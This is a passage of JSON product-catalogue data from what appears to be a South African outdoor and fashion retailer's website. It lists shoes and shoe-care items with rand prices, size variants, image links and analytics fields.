Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C15_1?%24small%24","title":"Madison Mule -  Brown"},{"alt":"Madison Mule -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C15_2?%24small%24","title":"Madison Mule -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"small"},{"images":[{"alt":"Madison Mule -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C69_1?%24small%24","title":"Madison Mule -  Green"},{"alt":"Madison Mule -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C69_2?%24small%24","title":"Madison Mule -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"small"},{"images":[{"alt":"Madison Mule -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C22_1?%24small%24","title":"Madison Mule -  Tan"},{"alt":"Madison Mule -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C22_2?%24small%24","title":"Madison Mule -  Tan"}],"variationAttributes":[{"id":"color","values":[{"value":"Tan"}]}],"viewType":"small"},{"images":[{"alt":"Madison Mule -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fpoetrystores\u002F103810369_C01_1?%24small_PROD%24","title":"Madison Mule -  black"},{"alt":"Madison Mule -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fpoetrystores\u002F103810369_C01_2?%24small_PROD%24","title":"Madison Mule -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"small"},{"images":[{"alt":"Madison Mule -  tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fpoetrystores\u002F103810369_C22_1?%24small_PROD%24","title":"Madison Mule -  tan"},{"alt":"Madison Mule -  tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fpoetrystores\u002F103810369_C22_2?%24small_PROD%24","title":"Madison Mule -  tan"}],"variationAttributes":[{"id":"color","values":[{"value":"tan"}]}],"viewType":"small"},{"images":[{"alt":"Madison Mule -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C01_1?%24zoom%24","title":"Madison Mule -  Black"},{"alt":"Madison Mule -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C01_2?%24zoom%24","title":"Madison Mule -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Madison Mule -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C15_1?%24zoom%24","title":"Madison Mule -  Brown"},{"alt":"Madison Mule -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C15_2?%24zoom%24","title":"Madison Mule -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"zoom"},{"images":[{"alt":"Madison Mule -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C69_1?%24zoom%24","title":"Madison Mule -  Green"},{"alt":"Madison Mule -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C69_2?%24zoom%24","title":"Madison Mule -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"zoom"},{"images":[{"alt":"Madison Mule -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C22_1?%24zoom%24","title":"Madison Mule -  Tan"},{"alt":"Madison Mule -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C22_2?%24zoom%24","title":"Madison Mule -  Tan"}],"variationAttributes":[{"id":"color","values":[{"value":"Tan"}]}],"viewType":"zoom"},{"images":[{"alt":"Madison Mule -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fpoetrystores\u002F103810369_C01_1?%24zoom_PROD%24","title":"Madison Mule -  black"},{"alt":"Madison Mule -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fpoetrystores\u002F103810369_C01_2?%24zoom_PROD%24","title":"Madison Mule -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"zoom"},{"images":[{"alt":"Madison Mule -  tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fpoetrystores\u002F103810369_C22_1?%24zoom_PROD%24","title":"Madison Mule -  tan"},{"alt":"Madison Mule -  tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fpoetrystores\u002F103810369_C22_2?%24zoom_PROD%24","title":"Madison Mule -  tan"}],"variationAttributes":[{"id":"color","values":[{"value":"tan"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FPT\u002Fproducts\u002Fmadison-mule\u002F103810369-C15.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":"5.0","c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"103810369-C22","colorSwatch":null},{"productId":"103810369-C01","colorSwatch":null},{"productId":"103810369-C15","colorSwatch":null},{"productId":"103810369-C69","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"103810369-C15","item_name":"Madison Mule","item_brand":"Poetry","item_variant":"Brown","item_category":"Poetry","item_category2":"Shoes","item_category3":"Flats","product_type":"variation_group","price":1499}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Sneaker Lab Sneaker Cleaner 125ml -  No Colour","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105995436_C00_1","title":"Sneaker Lab Sneaker Cleaner 125ml -  No Colour"},"price":149,"pricePerUnit":149,"priceRanges":[{"maxPrice":149,"minPrice":149,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"105995436-C00","productName":"Sneaker Lab Sneaker Cleaner 125ml","productType":{"variationGroup":true},"representedProduct":{"id":"105995449"},"variants":[{"name":"Sneaker Lab Sneaker Cleaner 125ml","price":149,"productId":"105995449","tieredPrices":[{"price":149,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"No Colour","size":"STD"}}],"variationGroups":[{"position":290,"productId":"105995436-C00","variationValues":{"color":"No Colour"}}],"imageGroups":[{"images":[{"alt":"Sneaker Lab Sneaker Cleaner 125ml -  No Colour","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105995436_C00_1?%24large%24","title":"Sneaker Lab Sneaker Cleaner 125ml -  No Colour"},{"alt":"Sneaker Lab Sneaker Cleaner 125ml -  No Colour","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105995436_C00_2?%24large%24","title":"Sneaker Lab Sneaker Cleaner 125ml -  No Colour"}],"variationAttributes":[{"id":"color","values":[{"value":"No Colour"}]}],"viewType":"large"},{"images":[{"alt":"Sneaker Lab Sneaker Cleaner 125ml -  No Colour","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105995436_C00_1?%24small%24","title":"Sneaker Lab Sneaker Cleaner 125ml -  No Colour"},{"alt":"Sneaker Lab Sneaker Cleaner 125ml -  No Colour","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105995436_C00_2?%24small%24","title":"Sneaker Lab Sneaker Cleaner 125ml -  No Colour"}],"variationAttributes":[{"id":"color","values":[{"value":"No Colour"}]}],"viewType":"small"},{"images":[{"alt":"Sneaker Lab Sneaker Cleaner 125ml -  No Colour","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105995436_C00_1?%24zoom%24","title":"Sneaker Lab Sneaker Cleaner 125ml -  No Colour"},{"alt":"Sneaker Lab Sneaker Cleaner 125ml -  No Colour","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105995436_C00_2?%24zoom%24","title":"Sneaker Lab Sneaker Cleaner 125ml -  No Colour"}],"variationAttributes":[{"id":"color","values":[{"value":"No Colour"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FPT\u002Fproducts\u002Fsneaker-lab-sneaker-cleaner-125ml\u002F105995436-C00.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":"4.0","c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"105995436-C00","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"105995436-C00","item_name":"Sneaker Lab Sneaker Cleaner 125ml","item_brand":"Sneaker Lab","item_variant":"No Colour","item_category":"Poetry","item_category2":"Shoes","item_category3":"Sneakers","product_type":"variation_group","price":149}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Sneaker Lab Sneaker Wipes -  No Colour","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105995450_C00_1","title":"Sneaker Lab Sneaker Wipes -  No Colour"},"price":99,"pricePerUnit":99,"priceRanges":[{"maxPrice":99,"minPrice":99,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"105995450-C00","productName":"Sneaker Lab Sneaker Wipes","productType":{"variationGroup":true},"representedProduct":{"id":"105990565"},"variants":[{"name":"Sneaker Lab Sneaker Wipes","price":99,"productId":"105990565","tieredPrices":[{"price":99,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"No Colour","size":"STD"}}],"variationGroups":[{"position":545,"productId":"105995450-C00","variationValues":{"color":"No Colour"}}],"imageGroups":[{"images":[{"alt":"Sneaker Lab Sneaker Wipes -  No Colour","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105995450_C00_1?%24large%24","title":"Sneaker Lab Sneaker Wipes -  No Colour"},{"alt":"Sneaker Lab Sneaker Wipes -  No Colour","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105995450_C00_2?%24large%24","title":"Sneaker Lab Sneaker Wipes -  No Colour"}],"variationAttributes":[{"id":"color","values":[{"value":"No Colour"}]}],"viewType":"large"},{"images":[{"alt":"Sneaker Lab Sneaker Wipes -  No Colour","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105995450_C00_1?%24small%24","title":"Sneaker Lab Sneaker Wipes -  No Colour"},{"alt":"Sneaker Lab Sneaker Wipes -  No Colour","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105995450_C00_2?%24small%24","title":"Sneaker Lab Sneaker Wipes -  No Colour"}],"variationAttributes":[{"id":"color","values":[{"value":"No Colour"}]}],"viewType":"small"},{"images":[{"alt":"Sneaker Lab Sneaker Wipes -  No Colour","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105995450_C00_1?%24zoom%24","title":"Sneaker Lab Sneaker Wipes -  No Colour"},{"alt":"Sneaker Lab Sneaker Wipes -  No Colour","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105995450_C00_2?%24zoom%24","title":"Sneaker Lab Sneaker Wipes -  No Colour"}],"variationAttributes":[{"id":"color","values":[{"value":"No Colour"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FPT\u002Fproducts\u002Fsneaker-lab-sneaker-wipes\u002F105995450-C00.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"105995450-C00","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"105995450-C00","item_name":"Sneaker Lab Sneaker Wipes","item_brand":"Sneaker Lab","item_variant":"No Colour","item_category":"Poetry","item_category2":"Shoes","item_category3":"Sneakers","product_type":"variation_group","price":99}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Nelly Animal Pump -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106710698_C15_1","title":"Nelly Animal Pump -  Brown"},"price":1499,"pricePerUnit":1499,"priceRanges":[{"maxPrice":1499,"minPrice":1499,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"106710698-C15","productName":"Nelly Animal Pump","productType":{"variationGroup":true},"representedProduct":{"id":"106710724"},"variants":[{"name":"Nelly Animal Pump","price":1499,"productId":"106710724","tieredPrices":[{"price":1499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"EU 37"}},{"name":"Nelly Animal Pump","price":1499,"productId":"106715681","tieredPrices":[{"price":1499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"EU 42"}},{"name":"Nelly Animal Pump","price":1499,"productId":"106715682","tieredPrices":[{"price":1499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"EU 41"}},{"name":"Nelly Animal Pump","price":1499,"productId":"106715683","tieredPrices":[{"price":1499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"EU 40"}},{"name":"Nelly Animal Pump","price":1499,"productId":"106715684","tieredPrices":[{"price":1499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"EU 39"}},{"name":"Nelly Animal Pump","price":1499,"productId":"106715685","tieredPrices":[{"price":1499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"EU 38"}},{"name":"Nelly Animal Pump","price":1499,"productId":"106715686","tieredPrices":[{"price":1499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"EU 36"}}],"variationGroups":[{"position":238,"productId":"106710698-C15","variationValues":{"color":"Brown"}}],"imageGroups":[{"images":[{"alt":"Nelly Animal Pump -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106710698_C15_1?%24large%24","title":"Nelly Animal Pump -  Brown"},{"alt":"Nelly Animal Pump -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106710698_C15_2?%24large%24","title":"Nelly Animal Pump -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"large"},{"images":[{"alt":"Nelly Animal Pump -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106710698_C15_1?%24small%24","title":"Nelly Animal Pump -  Brown"},{"alt":"Nelly Animal Pump -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106710698_C15_2?%24small%24","title":"Nelly Animal Pump -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"small"},{"images":[{"alt":"Nelly Animal Pump -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106710698_C15_1?%24zoom%24","title":"Nelly Animal Pump -  Brown"},{"alt":"Nelly Animal Pump -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106710698_C15_2?%24zoom%24","title":"Nelly Animal Pump -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FPT\u002Fproducts\u002Fnelly-animal-pump\u002F106710698-C15.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":"5.0","c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"106710698-C15","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"106710698-C15","item_name":"Nelly Animal Pump","item_brand":"Poetry","item_variant":"Brown","item_category":"Poetry","item_category2":"Shoes","item_category3":"Flats","product_type":"variation_group","price":1499}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Madison Mule -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C01_1","title":"Madison Mule -  Black"},"price":1499,"pricePerUnit":1499,"priceRanges":[{"maxPrice":1499,"minPrice":1499,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"103810369-C01","productName":"Madison Mule","productType":{"variationGroup":true},"representedProduct":{"id":"103810393"},"variants":[{"name":"Madison Mule","price":1499,"productId":"103810392","tieredPrices":[{"price":1499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 40"}},{"name":"Madison Mule","price":1499,"productId":"103810393","tieredPrices":[{"price":1499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 39"}},{"name":"Madison Mule","price":1499,"productId":"103810394","tieredPrices":[{"price":1499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 38"}},{"name":"Madison Mule","price":1499,"productId":"103810395","tieredPrices":[{"price":1499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 37"}},{"name":"Madison Mule","price":1499,"productId":"103830104","tieredPrices":[{"price":1499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 41"}},{"name":"Madison Mule","price":1499,"productId":"103830105","tieredPrices":[{"price":1499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 36"}}],"variationGroups":[{"position":1638,"productId":"103810369-C22","variationValues":{"color":"Tan"}},{"position":1642,"productId":"103810369-C01","variationValues":{"color":"Black"}},{"position":1640,"productId":"103810369-C15","variationValues":{"color":"Brown"}},{"position":1628,"productId":"103810369-C69","variationValues":{"color":"Green"}}],"imageGroups":[{"images":[{"alt":"Madison Mule -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C01_1?%24large%24","title":"Madison Mule -  Black"},{"alt":"Madison Mule -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C01_2?%24large%24","title":"Madison Mule -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Madison Mule -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C15_1?%24large%24","title":"Madison Mule -  Brown"},{"alt":"Madison Mule -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C15_2?%24large%24","title":"Madison Mule -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"large"},{"images":[{"alt":"Madison Mule -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C69_1?%24large%24","title":"Madison Mule -  Green"},{"alt":"Madison Mule -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C69_2?%24large%24","title":"Madison Mule -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"large"},{"images":[{"alt":"Madison Mule -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C22_1?%24large%24","title":"Madison Mule -  Tan"},{"alt":"Madison Mule -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C22_2?%24large%24","title":"Madison Mule -  Tan"}],"variationAttributes":[{"id":"color","values":[{"value":"Tan"}]}],"viewType":"large"},{"images":[{"alt":"Madison Mule -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fpoetrystores\u002F103810369_C01_1?%24large_PROD%24","title":"Madison Mule -  black"},{"alt":"Madison Mule -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fpoetrystores\u002F103810369_C01_2?%24large_PROD%24","title":"Madison Mule -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"large"},{"images":[{"alt":"Madison Mule -  tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fpoetrystores\u002F103810369_C22_1?%24large_PROD%24","title":"Madison Mule -  tan"},{"alt":"Madison Mule -  tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fpoetrystores\u002F103810369_C22_2?%24large_PROD%24","title":"Madison Mule -  tan"}],"variationAttributes":[{"id":"color","values":[{"value":"tan"}]}],"viewType":"large"},{"images":[{"alt":"Madison Mule -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C01_1?%24small%24","title":"Madison Mule -  Black"},{"alt":"Madison Mule -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C01_2?%24small%24","title":"Madison Mule -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Madison Mule -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C15_1?%24small%24","title":"Madison Mule -  Brown"},{"alt":"Madison Mule -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C15_2?%24small%24","title":"Madison Mule -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"small"},{"images":[{"alt":"Madison Mule -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C69_1?%24small%24","title":"Madison Mule -  Green"},{"alt":"Madison Mule -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C69_2?%24small%24","title":"Madison Mule -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"small"},{"images":[{"alt":"Madison Mule -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C22_1?%24small%24","title":"Madison Mule -  Tan"},{"alt":"Madison Mule -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C22_2?%24small%24","title":"Madison Mule -  Tan"}],"variationAttributes":[{"id":"color","values":[{"value":"Tan"}]}],"viewType":"small"},{"images":[{"alt":"Madison Mule -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fpoetrystores\u002F103810369_C01_1?%24small_PROD%24","title":"Madison Mule -  black"},{"alt":"Madison Mule -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fpoetrystores\u002F103810369_C01_2?%24small_PROD%24","title":"Madison Mule -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"small"},{"images":[{"alt":"Madison Mule -  tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fpoetrystores\u002F103810369_C22_1?%24small_PROD%24","title":"Madison Mule -  tan"},{"alt":"Madison Mule -  tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fpoetrystores\u002F103810369_C22_2?%24small_PROD%24","title":"Madison Mule -  tan"}],"variationAttributes":[{"id":"color","values":[{"value":"tan"}]}],"viewType":"small"},{"images":[{"alt":"Madison Mule -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C01_1?%24zoom%24","title":"Madison Mule -  Black"},{"alt":"Madison Mule -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C01_2?%24zoom%24","title":"Madison Mule -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Madison Mule -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C15_1?%24zoom%24","title":"Madison Mule -  Brown"},{"alt":"Madison Mule -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C15_2?%24zoom%24","title":"Madison Mule -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"zoom"},{"images":[{"alt":"Madison Mule -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C69_1?%24zoom%24","title":"Madison Mule -  Green"},{"alt":"Madison Mule -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C69_2?%24zoom%24","title":"Madison Mule -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"zoom"},{"images":[{"alt":"Madison Mule -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C22_1?%24zoom%24","title":"Madison Mule -  Tan"},{"alt":"Madison Mule -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C22_2?%24zoom%24","title":"Madison Mule -  Tan"}],"variationAttributes":[{"id":"color","values":[{"value":"Tan"}]}],"viewType":"zoom"},{"images":[{"alt":"Madison Mule -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fpoetrystores\u002F103810369_C01_1?%24zoom_PROD%24","title":"Madison Mule -  black"},{"alt":"Madison Mule -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fpoetrystores\u002F103810369_C01_2?%24zoom_PROD%24","title":"Madison Mule -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"zoom"},{"images":[{"alt":"Madison Mule -  tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fpoetrystores\u002F103810369_C22_1?%24zoom_PROD%24","title":"Madison Mule -  tan"},{"alt":"Madison Mule -  tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fpoetrystores\u002F103810369_C22_2?%24zoom_PROD%24","title":"Madison Mule -  tan"}],"variationAttributes":[{"id":"color","values":[{"value":"tan"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FPT\u002Fproducts\u002Fmadison-mule\u002F103810369-C01.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":"5.0","c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"103810369-C22","colorSwatch":null},{"productId":"103810369-C01","colorSwatch":null},{"productId":"103810369-C15","colorSwatch":null},{"productId":"103810369-C69","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"103810369-C01","item_name":"Madison Mule","item_brand":"Poetry","item_variant":"Black","item_category":"Poetry","item_category2":"Shoes","item_category3":"Flats","product_type":"variation_group","price":1499}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Birkenstock Boston Leve -  Taupe","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106635604_C21_1","title":"Birkenstock Boston Leve -  Taupe"},"price":3899,"pricePerUnit":3899,"priceRanges":[{"maxPrice":3899,"minPrice":3899,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"106635604-C21","productName":"Birkenstock Boston Leve","productType":{"variationGroup":true},"representedProduct":{"id":"106635607"},"variants":[{"name":"Birkenstock Boston Leve","price":3899,"productId":"106635607","tieredPrices":[{"price":3899,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Taupe","size":"EU 40"}},{"name":"Birkenstock Boston Leve","price":3899,"productId":"106635608","tieredPrices":[{"price":3899,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Taupe","size":"EU 36"}},{"name":"Birkenstock Boston Leve","price":3899,"productId":"106635609","tieredPrices":[{"price":3899,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Taupe","size":"EU 39"}},{"name":"Birkenstock Boston Leve","price":3899,"productId":"106635610","tieredPrices":[{"price":3899,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Taupe","size":"EU 38"}},{"name":"Birkenstock Boston Leve","price":3899,"productId":"106635611","tieredPrices":[{"price":3899,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Taupe","size":"EU 37"}},{"name":"Birkenstock Boston Leve","price":3899,"productId":"106635612","tieredPrices":[{"price":3899,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Taupe","size":"EU 41"}}],"variationGroups":[{"position":83,"productId":"106635604-C21","variationValues":{"color":"Taupe"}}],"imageGroups":[{"images":[{"alt":"Birkenstock Boston 